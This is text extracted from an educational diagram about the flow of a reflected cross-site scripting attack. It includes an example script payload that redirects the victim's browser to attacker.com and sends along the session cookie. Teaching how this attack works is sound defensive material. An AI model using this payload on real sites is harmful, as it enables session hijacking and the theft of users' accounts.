 UNDERSTANDING CROSS-SITE SCRIPTING (XSS):
REFLECTED ATTACK FLOW
ATTACKER
VULNERABLE
WEB APPLICATION
VICTIM'S BROWSER
1. INJECTS
MALICIOUS
SCRIPT
<script>alert('XSS!');
document.location='http:
//attacker.com/steal?
cookie='+document.cookie
</script>
2. PAYLOAD
REFLECTED
IN RESPONSE
ALERT!
XSS!
OK
STEAL SUCCESS!
COOKIE:
sess_id=xyz123
COOKIE
TOKEN
3. SCRIPT EXECUTES
& STEALS SESSION
COOKIE
4. COOKIE SENT TO
ATTACKER
ATTACKER ACTION
SYSTEM RESPONSE
VULNERABILITY